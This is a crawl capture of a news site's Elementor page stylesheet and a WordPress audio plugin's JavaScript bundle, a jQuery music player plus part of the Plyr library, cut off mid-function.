

--- FILE ---
content_type: text/css
request_url: https://futura.news/wp-content/uploads/elementor/css/post-90191.css?ver=1766322657
body_size: 1401
content:
.elementor-90191 .elementor-element.elementor-element-7954b3e{margin-top:60px;margin-bottom:0px;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-90191 .elementor-element.elementor-element-2a54a51{font-family:"niveau-grotesk", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-90191 .elementor-element.elementor-element-2a54a51 a{color:#020202;}.elementor-90191 .elementor-element.elementor-element-2a54a51 a:hover{color:#F0933A;}.elementor-90191 .elementor-element.elementor-element-7e25e4c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.75;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-90191 .elementor-element.elementor-element-7e25e4c::before, .elementor-90191 .elementor-element.elementor-element-7e25e4c > .elementor-background-video-container::before, .elementor-90191 .elementor-element.elementor-element-7e25e4c > .e-con-inner > .elementor-background-video-container::before, .elementor-90191 .elementor-element.elementor-element-7e25e4c > .elementor-background-slideshow::before, .elementor-90191 .elementor-element.elementor-element-7e25e4c > .e-con-inner > .elementor-background-slideshow::before, .elementor-90191 .elementor-element.elementor-element-7e25e4c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-90191 .elementor-element.elementor-element-0a39726{--display:flex;--justify-content:flex-end;--overlay-opacity:1;--padding-top:350px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-90191 .elementor-element.elementor-element-0a39726::before, .elementor-90191 .elementor-element.elementor-element-0a39726 > .elementor-background-video-container::before, .elementor-90191 .elementor-element.elementor-element-0a39726 > .e-con-inner > .elementor-background-video-container::before, .elementor-90191 .elementor-element.elementor-element-0a39726 > .elementor-background-slideshow::before, .elementor-90191 .elementor-element.elementor-element-0a39726 > .e-con-inner > .elementor-background-slideshow::before, .elementor-90191 .elementor-element.elementor-element-0a39726 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(180deg, #FFFFFF00 66%, #020202 100%);}.elementor-90191 .elementor-element.elementor-element-0a39726:not(.elementor-motion-effects-element-type-background), .elementor-90191 .elementor-element.elementor-element-0a39726 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-90191 .elementor-element.elementor-element-39688b2 .elementor-icon-list-icon{width:14px;}.elementor-90191 .elementor-element.elementor-element-39688b2 .elementor-icon-list-icon i{font-size:14px;}.elementor-90191 .elementor-element.elementor-element-39688b2 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-90191 .elementor-element.elementor-element-39688b2 .elementor-icon-list-text, .elementor-90191 .elementor-element.elementor-element-39688b2 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-90191 .elementor-element.elementor-element-39688b2 .elementor-icon-list-item{font-family:"niveau-grotesk", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-90191 .elementor-element.elementor-element-aa706c5 > .elementor-widget-container{padding:0% 15% 0% 0%;}.elementor-90191 .elementor-element.elementor-element-aa706c5 .elementor-heading-title{font-family:"niveau-grotesk", Sans-serif;font-size:36px;font-weight:600;color:#FFFFFF;}.elementor-90191 .elementor-element.elementor-element-8cd5a57{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-90191 .elementor-element.elementor-element-22c8024{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-90191 .elementor-element.elementor-element-58bb174{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-90191 .elementor-element.elementor-element-58bb174:not(.elementor-motion-effects-element-type-background), .elementor-90191 .elementor-element.elementor-element-58bb174 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#020202;}.elementor-90191 .elementor-element.elementor-element-d6db308{--display:flex;--padding-top:7px;--padding-bottom:7px;--padding-left:0px;--padding-right:0px;}.elementor-90191 .elementor-element.elementor-element-fb5f4d4{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-90191 .elementor-element.elementor-element-5ee6e49{font-family:"niveau-grotesk", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-b80e7ba );}.elementor-90191 .elementor-element.elementor-element-fc485e8{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-90191 .elementor-element.elementor-element-65f6feb{--alignment:right;--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:3px;--grid-bottom-margin:3px;--e-share-buttons-primary-color:#FFFFFF00;}.elementor-90191 .elementor-element.elementor-element-65f6feb .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-90191 .elementor-element.elementor-element-65f6feb .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em;}.elementor-90191 .elementor-element.elementor-element-e062220{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:60px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-90191 .elementor-element.elementor-element-40efeb4{--display:flex;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-90191 .elementor-element.elementor-element-7faaa66{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:60px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:60px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-90191 .elementor-element.elementor-element-7faaa66:not(.elementor-motion-effects-element-type-background), .elementor-90191 .elementor-element.elementor-element-7faaa66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-90191 .elementor-element.elementor-element-c395999{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-90191 .elementor-element.elementor-element-90f8cf0 .elementor-heading-title{font-family:"niveau-grotesk", Sans-serif;font-size:25px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-9314d89 );}.elementor-90191 .elementor-element.elementor-element-e669a14{--spacer-size:30px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-90191 .elementor-element.elementor-element-7504c6d{--grid-columns:3;--grid-column-gap:10px;}@media(min-width:768px){.elementor-90191 .elementor-element.elementor-element-d6db308{--width:77.232%;}.elementor-90191 .elementor-element.elementor-element-fb5f4d4{--width:5.991%;}.elementor-90191 .elementor-element.elementor-element-fc485e8{--width:16.285%;}}@media(max-width:1024px){ .elementor-90191 .elementor-element.elementor-element-65f6feb{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:3px;--grid-bottom-margin:3px;}.elementor-90191 .elementor-element.elementor-element-7504c6d{--grid-columns:2;}}@media(max-width:767px){ .elementor-90191 .elementor-element.elementor-element-65f6feb{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:3px;--grid-bottom-margin:3px;}.elementor-90191 .elementor-element.elementor-element-7504c6d{--grid-columns:1;}}/* Start custom CSS for breadcrumbs, class: .elementor-element-2a54a51 */.elementor-90191 .elementor-element.elementor-element-2a54a51 .breadcrumb_last {
    color: var(--e-global-color-primary);
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-9c44c00 */.elementor-90191 .elementor-element.elementor-element-9c44c00 {
    color: white;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-5ee6e49 */.elementor-90191 .elementor-element.elementor-element-5ee6e49 p {
    margin-bottom: 0;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://futura.news/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.7
body_size: 62236
content:
/* streamcast */
/* musicplayer-min.js */
!(function (t, e, s, i) {
  "use strict";
  var n = "musicPlayer",
    o = {
      playlistItemSelector: "li",
      autoPlay: !1,
      volume: 80,
      loop: !1,
      timeSeparator: " / ",
      playerAbovePlaylist: !0,
      infoElements: ["title", "artist"],
      elements: [
        "artwork",
        "information",
        "controls",
        "progress",
        "time",
        "volume",
      ],
      timeElements: ["current", "duration"],
      controlElements: ["backward", "play", "forward", "stop"],
      onLoad: function () {},
      onPlay: function () {},
      onPause: function () {},
      onStop: function () {},
      onFwd: function () {},
      onRew: function () {},
      volumeChanged: function () {},
      seeked: function () {},
      trackClicked: function () {},
      onMute: function () {},
    },
    l = "ontouchstart" in e,
    a = l ? "touchstart" : "mousedown",
    r = l ? "touchmove" : "mousemove",
    d = l ? "touchcancel" : "mouseup";
  function u(e, s) {
    (this.element = e),
      (this.settings = t.extend({}, o, s)),
      (this._defaults = o),
      (this._name = n),
      this.init();
  }
  t.extend(u.prototype, {
    init: function () {
      var e,
        s = "",
        i = "",
        n = "",
        o = "",
        l = "",
        a = "",
        r = "",
        d = "",
        u = "",
        h = "",
        c = "",
        m = "",
        v = "",
        f = this;
      for (var p in this.settings.elements)
        if ("volume" == this.settings.elements[p])
          o +=
            "<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";
        else if ("progress" == this.settings.elements[p])
          o +=
            "<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";
        else if ("artwork" == this.settings.elements[p])
          o += "<div class='cover'></div>";
        else if ("information" == this.settings.elements[p]) {
          (l =
            "-1" != t.inArray("title", this.settings.infoElements)
              ? "<div class='title'></div>"
              : " "),
            (a =
              "-1" != t.inArray("artist", this.settings.infoElements)
                ? "<div class='artist'></div>"
                : " ");
          for (var g in this.settings.infoElements)
            "title" == this.settings.infoElements[g]
              ? (n += l)
              : "artist" == this.settings.infoElements[g] && (n += a);
          o += "<div class='info' >" + n + "</div>";
        } else if ("time" == this.settings.elements[p]) {
          (c =
            "-1" != t.inArray("current", this.settings.timeElements)
              ? "<div class='time-current'></div>"
              : " "),
            (m =
              "-1" != t.inArray("duration", this.settings.timeElements)
                ? "<div class='time-duration'></div>"
                : " "),
            (v =
              "<div class='time-separator'>" +
              this.settings.timeSeparator.replace(/\s/g, "&nbsp;") +
              "</div>");
          for (var g in this.settings.timeElements)
            1 == g && (i += v),
              "current" == this.settings.timeElements[g]
                ? (i += c)
                : "duration" == this.settings.timeElements[g] && (i += m);
          o += "<div class='timeHolder'>" + i + "</div>";
        } else if ("controls" == this.settings.elements[p]) {
          (r =
            "-1" != t.inArray("backward", this.settings.controlElements)
              ? "<div class='rew'></div>"
              : " "),
            (d =
              "-1" != t.inArray("forward", this.settings.controlElements)
                ? "<div class='fwd'></div>"
                : " "),
            (u =
              "-1" != t.inArray("stop", this.settings.controlElements)
                ? "<div class='stop'></div>"
                : " "),
            (h =
              "-1" != t.inArray("play", this.settings.controlElements)
                ? "<div class='play'></div><div class='pause'></div>"
                : " ");
          for (var g in this.settings.controlElements)
            "backward" == this.settings.controlElements[g]
              ? (s += r)
              : "play" == this.settings.controlElements[g]
              ? (s += h)
              : "forward" == this.settings.controlElements[g]
              ? (s += d)
              : "stop" == this.settings.controlElements[g] && (s += u);
          o += "<div class='controls'>" + s + "</div>";
        }
      (e = t("<div class='player' >" + o + "</div>")),
        this.settings.playerAbovePlaylist
          ? t(e).insertBefore(t(this.element).find(".playlist"))
          : t(e).insertAfter(t(this.element).find(".playlist")),
        (this.playlistItemSelector = this.settings.playlistItemSelector),
        (this.playlistHolder = t(this.element).children(".playlist")),
        (this.playerHolder = t(this.element).children(".player")),
        (this.song = ""),
        (this.theBar = this.playerHolder.find(".progressbar")),
        (this.barPlayed = this.playerHolder.find(".bar-played")),
        (this.barLoaded = this.playerHolder.find(".bar-loaded")),
        (this.timeCurrent = this.playerHolder.find(".time-current")),
        (this.timeDuration = this.playerHolder.find(".time-duration")),
        (this.timeSeparator = this.settings.timeSeparator),
        (this.volumeInfo = this.playerHolder.find(".volume")),
        (this.volumeButton = this.playerHolder.find(".volume-btn")),
        (this.volumeAdjuster = this.playerHolder.find(".volume-adjust > div")),
        (this.volumeValue = this.settings.volume / 100),
        (this.volumeDefault = 0),
        (this.trackInfo = this.playerHolder.find(".info")),
        (this.coverInfo = this.playerHolder.find(".cover")),
        (this.controlsInfo = this.playerHolder.find(".controls")),
        (this.controlPlay = t(this.controlsInfo).find(".play")),
        (this.controlPause = t(this.controlsInfo).find(".pause")),
        (this.controlStop = t(this.controlsInfo).find(".stop")),
        (this.controlFwd = t(this.controlsInfo).find(".fwd")),
        (this.controlRew = t(this.controlsInfo).find(".rew")),
        (this.cssClass = { playing: "playing", mute: "mute" }),
        /iPad|iPhone|iPod/.test(navigator.userAgent) &&
          t(this.volumeInfo).hide(),
        this.initAudio(
          t(this.playlistHolder.find(this.playlistItemSelector + ":first"))
        ),
        (this.song.volume = this.volumeValue),
        this.timeDuration.html("&hellip;"),
        this.timeCurrent.text(this.secondsToTime(0)),
        t(this.controlPlay).click(function (t) {
          t.preventDefault(), f.playAudio();
        }),
        t(this.controlPause).click(function (t) {
          t.preventDefault(), f.stopAudio(), f.settings.onPause();
        }),
        t(this.controlFwd).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!0);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":first")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onFwd();
        }),
        t(this.controlRew).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!1);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":last")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onRew();
        }),
        t(this.controlStop).click(function (t) {
          t.preventDefault(),
            f.stopAudio(),
            (f.song.currentTime = 0),
            f.settings.onStop();
        }),
        t(this.playlistHolder)
          .find(this.playlistItemSelector)
          .click(function (e) {
            e.preventDefault(),
              f.stopAudio(),
              f.loadNewSong(t(this)),
              f.playAudio(),
              f.settings.trackClicked();
          });
    },
    secondsToTime: function (t) {
      var e = Math.floor(t / 3600),
        s = Math.floor((t % 3600) / 60),
        i = Math.ceil((t % 3600) % 60);
      return (
        (0 == e
          ? ""
          : e > 0 && e.toString().length < 2
          ? "0" + e + ":"
          : e + ":") +
        (s.toString().length < 2 ? "0" + s : s) +
        ":" +
        (i.toString().length < 2 ? "0" + i : i)
      );
    },
    adjustVolume: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.volume = Math.abs(
        (e.pageX - this.volumeAdjuster.offset().left) /
          this.volumeAdjuster.width()
      );
    },
    adjustCurrentTime: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.currentTime = Math.round(
        (this.song.duration * (e.pageX - this.theBar.offset().left)) /
          this.theBar.width()
      );
    },
    initAudio: function (e) {
      var s = e.children("a:first-child").attr("href"),
        i = e.text(),
        n = e.attr("data-cover"),
        o = e.attr("data-artist"),
        l = this;
      t(this.trackInfo).children(".title").text(i),
        t(this.trackInfo).children(".artist").text(o),
        t(this.coverInfo).css("background-image", "url(" + n + ")"),
        (this.song = new Audio(s)),
        this.song.load(),
        this.song.addEventListener(
          "loadeddata",
          function () {
            t(l.timeDuration).html(l.secondsToTime(this.duration)),
              t(l.volumeAdjuster)
                .find("div")
                .width(100 * this.volume + "%"),
              (l.volumeDefault = this.volume);
          },
          !1
        ),
        this.song.addEventListener("progress", function () {
          t(l.barLoaded).width(
            (this.buffered.end(0) / this.duration) * 100 + "%"
          );
        }),
        this.song.addEventListener("timeupdate", function () {
          t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),
            t(l.barPlayed).width(
              (this.currentTime / this.duration) * 100 + "%"
            );
        }),
        this.song.addEventListener("volumechange", function () {
          Number(Math.round(100 * this.volume + "e1") + "e-1") <= 0.4 &&
            (this.volume = 0),
            t(l.volumeAdjuster)
              .find("div")
              .width(100 * this.volume + "%"),
            this.volume > 0 &&
              l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.removeClass(l.cssClass.mute),
            this.volume <= 0 &&
              !l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.addClass(l.cssClass.mute),
            (l.volumeValue = this.volume);
        }),
        this.song.addEventListener("ended", function () {
          l.settings.autoPlay
            ? l.autoPlayNext()
            : (l.playerHolder.removeClass(l.cssClass.playing),
              t(l.controlPlay).removeClass("hidden"),
              t(l.controlPause).removeClass("visible"));
        }),
        t(this.volumeButton).on("click", function () {
          return (
            t(l.playerHolder).hasClass(l.cssClass.mute)
              ? (t(l.playerHolder).removeClass(l.cssClass.mute),
                (l.song.volume = l.volumeDefault))
              : (t(l.playerHolder).addClass(l.cssClass.mute),
                (l.volumeDefault = l.song.volume),
                (l.song.volume = 0),
                l.settings.onMute()),
            !1
          );
        }),
        t(this.volumeAdjuster)
          .on(a, function (t) {
            l.adjustVolume(t),
              l.volumeAdjuster.on(r, function (t) {
                l.adjustVolume(t);
              }),
              l.settings.volumeChanged();
          })
          .on(d, function () {
            l.volumeAdjuster.unbind(r);
          }),
        t(this.theBar)
          .on(a, function (t) {
            l.adjustCurrentTime(t),
              l.theBar.on(r, function (t) {
                l.adjustCurrentTime(t);
              });
          })
          .on(d, function () {
            l.theBar.unbind(r), l.settings.seeked();
          }),
        t(this.playlistHolder)
          .find(l.playlistItemSelector)
          .removeClass("active"),
        e.addClass("active"),
        this.settings.onLoad(),
        this.settings.autoPlay && this.playAudio();
    },
    playAudio: function () {
      this.song.play(),
        this.playerHolder.addClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).addClass("hidden"),
          t(this.controlPause).addClass("visible")),
        this.settings.onPlay();
    },
    stopAudio: function () {
      this.song.pause(),
        this.playerHolder.removeClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).removeClass("hidden"),
          t(this.controlPause).removeClass("visible"));
    },
    autoPlayNext: function () {
      this.stopAudio();
      var e = this.getSong(!0);
      0 == e.length && this.settings.loop
        ? ((e = t(this.playlistHolder).find(
            this.playlistItemSelector + ":first"
          )),
          this.loadNewSong(e),
          this.playAudio())
        : 0 == !e.length && (this.loadNewSong(e), this.playAudio());
    },
    getSong: function (e) {
      var s = t(this.playlistHolder).find(this.playlistItemSelector),
        i = t(this.playlistItemSelector + ".active");
      return e ? s.eq(s.index(i) + 1) : s.eq(s.index(i) - 1);
    },
    loadNewSong: function (t) {
      (this.volumeValue = this.song.volume),
        this.initAudio(t),
        (this.song.volume = this.volumeValue),
        this.volumeAdjuster.find("div").width(100 * this.volumeValue + "%"),
        this.barPlayed.width(0),
        this.barLoaded.width(0);
    },
  }),
    (t.fn[n] = function (e) {
      return this.each(function () {
        t.data(this, "plugin_" + n) ||
          t.data(this, "plugin_" + n, new u(this, e));
      });
    });
})(jQuery, window, document);

/* plyr.js */
"object" == typeof navigator &&
  (function (e, t) {
    "object" == typeof exports && "undefined" != typeof module
      ? (module.exports = t())
      : "function" == typeof define && define.amd
      ? define("Plyr", t)
      : (e.Plyr = t());
  })(this, function () {
    "use strict";
    function e(e, t) {
      if (!(e instanceof t))
        throw new TypeError("Cannot call a class as a function");
    }
    function t(e, t) {
      for (var n = 0; n < t.length; n++) {
        var i = t[n];
        (i.enumerable = i.enumerable || !1),
          (i.configurable = !0),
          "value" in i && (i.writable = !0),
          Object.defineProperty(e, i.key, i);
      }
    }
    function n(e, n, i) {
      return n && t(e.prototype, n), i && t(e, i), e;
    }
    function i(e, t, n) {
      return (
        t in e
          ? Object.defineProperty(e, t, {
              value: n,
              enumerable: !0,
              configurable: !0,
              writable: !0,
            })
          : (e[t] = n),
        e
      );
    }
    function a(e, t) {
      return (
        (function (e) {
          if (Array.isArray(e)) return e;
        })(e) ||
        (function (e, t) {
          var n = [],
            i = !0,
            a = !1,
            s = void 0;
          try {
            for (
              var o, r = e[Symbol.iterator]();
              !(i = (o = r.next()).done) &&
              (n.push(o.value), !t || n.length !== t);
              i = !0
            );
          } catch (e) {
            (a = !0), (s = e);
          } finally {
            try {
              i || null == r.return || r.return();
            } finally {
              if (a) throw s;
            }
          }
          return n;
        })(e, t) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to destructure non-iterable instance"
          );
        })()
      );
    }
    function s(e) {
      return (
        (function (e) {
          if (Array.isArray(e)) {
            for (var t = 0, n = new Array(e.length); t < e.length; t++)
              n[t] = e[t];
            return n;
          }
        })(e) ||
        (function (e) {
          if (
            Symbol.iterator in Object(e) ||
            "[object Arguments]" === Object.prototype.toString.call(e)
          )
            return Array.from(e);
        })(e) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to spread non-iterable instance"
          );
        })()
      );
    }
    var o = function (e) {
        return null != e ? e.constructor : null;
      },
      r = function (e, t) {
        return Boolean(e && t && e instanceof t);
      },
      l = function (e) {
        return null == e;
      },
      c = function (e) {
        return o(e) === Object;
      },
      u = function (e) {
        return o(e) === String;
      },
      d = function (e) {
        return Array.isArray(e);
      },
      h = function (e) {
        return r(e, NodeList);
      },
      p = function (e) {
        return (
          l(e) ||
          ((u(e) || d(e) || h(e)) && !e.length) ||
          (c(e) && !Object.keys(e).length)
        );
      },
      m = {
        nullOrUndefined: l,
        object: c,
        number: function (e) {
          return o(e) === Number && !Number.isNaN(e);
        },
        string: u,
        boolean: function (e) {
          return o(e) === Boolean;
        },
        function: function (e) {
          return o(e) === Function;
        },
        array: d,
        weakMap: function (e) {
          return r(e, WeakMap);
        },
        nodeList: h,
        element: function (e) {
          return r(e, Element);
        },
        textNode: function (e) {
          return o(e) === Text;
        },
        event: function (e) {
          return r(e, Event);
        },
        keyboardEvent: function (e) {
          return r(e, KeyboardEvent);
        },
        cue: function (e) {
          return r(e, window.TextTrackCue) || r(e, window.VTTCue);
        },
        track: function (e) {
          return r(e, TextTrack) || (!l(e) && u(e.kind));
        },
        url: function (e) {
          if (r(e, window.URL)) return !0;
          if (!u(e)) return !1;
          var t = e;
          (e.startsWith("http://") && e.startsWith("https://")) ||
            (t = "http://".concat(e));
          try {
            return !p(new URL(t).hostname);
          } catch (e) {
            return !1;
          }
        },
        empty: p,
      },
      f = (function () {
        var e = !1;
        try {
          var t = Object.defineProperty({}, "passive", {
            get: function () {
              return (e = !0), null;
            },
          });
          window.addEventListener("test", null, t),
            window.removeEventListener("test", null, t);
        } catch (e) {}
        return e;
      })();
    function g(e, t, n) {
      var i = this,
        a = arguments.length > 3 && void 0 !== arguments[3] && arguments[3],
        s = !(arguments.length > 4 && void 0 !== arguments[4]) || arguments[4],
        o = arguments.length > 5 && void 0 !== arguments[5] && arguments[5];
      if (e && "addEventListener" in e && !m.empty(t) && m.function(n)) {
        var r = t.split(" "),
          l = o;
        f && (l = { passive: s, capture: o }),
          r.forEach(function (t) {
            i &&
              i.eventListeners &&
              a &&
              i.eventListeners.push({
                element: e,
                type: t,
                callback: n,
                options: l,
              }),
              e[a ? "addEventListener" : "removeEventListener"](t, n, l);
          });
      }
    }
    function y(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !0, i, a);
    }
    function v(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !1, i, a);
    }
    function b(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
